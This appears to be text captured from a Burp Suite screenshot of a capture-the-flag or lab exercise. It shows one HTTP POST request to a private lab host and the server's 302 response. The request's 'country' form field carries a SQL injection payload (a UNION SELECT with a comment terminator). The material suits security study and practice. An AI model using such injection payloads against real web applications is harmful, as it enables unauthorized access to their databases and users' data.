 Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: 10.129.121.145
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://10.129.121.145
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.121.145/
13 Upgrade-Insecure-Requests: 1
14
15 username=0xma03&country=Austria' UNION SELECT 1;-- -
Search...
0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 302 Found
2 Date: Thu, 31 Mar 2022 05:42:15 GMT
3 Server: Apache/2.4.48 (Debian)
4 X-Powered-By: PHP/7.4.23
5 Set-Cookie: user=538fbf00ac43bdd247b243ee5652e45e
6 Location: /account.php
7 Content-Length: 0
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11
Search...
0 matches
Done